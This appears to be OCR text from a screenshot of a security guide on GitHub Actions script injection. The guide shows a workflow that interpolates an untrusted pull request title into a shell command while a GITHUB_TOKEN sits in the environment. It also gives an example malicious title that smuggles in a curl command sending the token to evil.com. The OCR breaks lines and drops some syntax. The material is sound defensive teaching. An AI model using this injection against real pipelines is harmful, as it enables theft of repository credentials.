
aws-region
:
us-east-1
See
Third-Party Action Risk Assessment
for action
evaluation framework.
Exposure Vector 4: Script Injection
Mechanism
: Untrusted input injected into shell command
Example
:
# DANGEROUS - PR title controlled by attacker
-
run
:
echo "PR
:
${{ github.event.pull_request.title 
env
:
TOKEN
:
${{ secrets.GITHUB_TOKEN }}
Attack
: Attacker creates PR with title:
"; curl evil.com?
token=$TOKEN #"